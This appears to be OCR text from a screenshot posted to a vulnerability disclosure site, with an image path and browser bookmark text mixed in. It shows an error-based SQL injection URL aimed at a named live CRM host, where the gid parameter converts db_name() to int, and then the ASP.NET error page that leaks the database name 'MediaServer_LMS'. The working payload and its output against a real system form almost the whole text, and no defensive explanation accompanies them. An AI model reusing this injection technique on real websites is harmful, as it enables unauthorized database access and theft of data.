 crm.powercreator.com.cn:100/Default.aspx?obj=Course&gid=(select+convert(int%2cdb_name())+FROM+syscolumns)
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'MediaServer_LMS' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'MediaServer_LMS' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
identified using the exception stack trace below.
Stack Trace:
www.wooyun.org
[SqlException (0x80131904): 在将 nvarchar 值 'MediaServer_LMS' 转换成数据类型 int 时失败。]